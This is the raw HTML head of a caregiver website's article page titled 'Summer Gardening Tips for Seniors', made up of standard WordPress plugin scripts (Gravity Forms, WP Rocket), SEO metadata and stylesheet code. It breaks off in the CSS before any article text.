

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/
body_size: 33662
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>
<meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://caringvillage.com/xmlrpc.php">



<link data-minify="1" rel="stylesheet" href="https://caringvillage.com/wp-content/cache/min/1/font-awesome/4.4.0/css/font-awesome.min.css?ver=1768926707">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Summer Gardening Tips for Seniors - Caring Village</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen%20Sans%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen%20Sans%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen%20Sans%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A700&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Teachers:wght@400;500;600;700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Teachers:wght@400;500;600;700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Teachers:wght@400;500;600;700&#038;display=swap" /></noscript>
	<meta name="description" content="Looking for Summer Gardening Tips for Seniors? Our latest article can help make gardening easier for individuals of all ages and abilities." />
	<link rel="canonical" href="https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Summer Gardening Tips for Seniors" />
	<meta property="og:description" content="Looking for Summer Gardening Tips for Seniors? Our latest article can help make gardening easier for individuals of all ages and abilities." />
	<meta property="og:url" content="https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/" />
	<meta property="og:site_name" content="Caring Village" />
	<meta property="article:published_time" content="2024-04-22T19:32:56+00:00" />
	<meta property="og:image" content="https://caringvillage.com/wp-content/uploads/2024/04/SummerGardeningTipsforSeniors.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="561" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lynda Menegotti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lynda Menegotti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/","url":"https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/","name":"Summer Gardening Tips for Seniors - Caring Village","isPartOf":{"@id":"https://caringvillage.com/#website"},"primaryImageOfPage":{"@id":"https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/#primaryimage"},"image":{"@id":"https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/#primaryimage"},"thumbnailUrl":"https://caringvillage.com/wp-content/uploads/2024/04/SummerGardeningTipsforSeniors.jpg","datePublished":"2024-04-22T19:32:56+00:00","author":{"@id":"https://caringvillage.com/#/schema/person/52082cdbf0a542d0820282cf82722142"},"description":"Looking for Summer Gardening Tips for Seniors? Our latest article can help make gardening easier for individuals of all ages and abilities.","breadcrumb":{"@id":"https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/#primaryimage","url":"https://caringvillage.com/wp-content/uploads/2024/04/SummerGardeningTipsforSeniors.jpg","contentUrl":"https://caringvillage.com/wp-content/uploads/2024/04/SummerGardeningTipsforSeniors.jpg","width":1920,"height":561,"caption":"Summer Gardening Tips for Seniors"},{"@type":"BreadcrumbList","@id":"https://caringvillage.com/2024/04/22/summer-gardening-tips-for-seniors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://caringvillage.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://caringvillage.com/articles/"},{"@type":"ListItem","position":3,"name":"Summer Gardening Tips for Seniors"}]},{"@type":"WebSite","@id":"https://caringvillage.com/#website","url":"https://caringvillage.com/","name":"Caring Village","description":"Resources and Products for Caregivers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caringvillage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://caringvillage.com/#/schema/person/52082cdbf0a542d0820282cf82722142","name":"Lynda Menegotti","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://caringvillage.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/500266fa0cbf09921c9bbaf9b766daf580381539dd14dbdea58d92ac5b4fcb6d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/500266fa0cbf09921c9bbaf9b766daf580381539dd14dbdea58d92ac5b4fcb6d?s=96&d=mm&r=g","caption":"Lynda Menegotti"},"url":"https://caringvillage.com/author/lynda-menegotti/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="rocketlazyloadscript" data-rocket-type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Caring Village &raquo; Feed" href="https://caringvillage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caring Village &raquo; Comments Feed" href="https://caringvillage.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caringvillage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaringvillage.com%2F2024%2F04%2F22%2Fsummer-gardening-tips-for-seniors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caringvillage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaringvillage.com%2F2024%2F04%2F22%2Fsummer-gardening-tips-for-seniors%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery.prettyphoto-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=1768926707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='video-lightbox-css' href='https://caringvillage.com/wp-content/cache/min/1/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=1768926707' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caringvillage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://caringvillage.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + 